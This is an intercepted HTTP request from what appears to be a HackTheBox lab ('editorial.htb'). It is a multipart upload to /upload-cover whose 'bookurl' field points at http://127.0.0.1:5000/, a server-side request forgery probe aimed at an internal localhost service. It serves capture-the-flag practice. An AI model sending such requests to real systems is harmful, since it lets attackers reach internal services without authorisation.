 Pretty Raw Hex
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: ja,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------240038449940403808021050347277
8 Content-Length: 342
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------240038449940403808021050347277
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/
17 -----------------------------240038449940403808021050347277
18 Content-Disposition: form-data; name="bookfile"; filename="test.txt"
19 Content-Type: text/plain
20
21 Test
22
23 -----------------------------240038449940403808021050347277--
24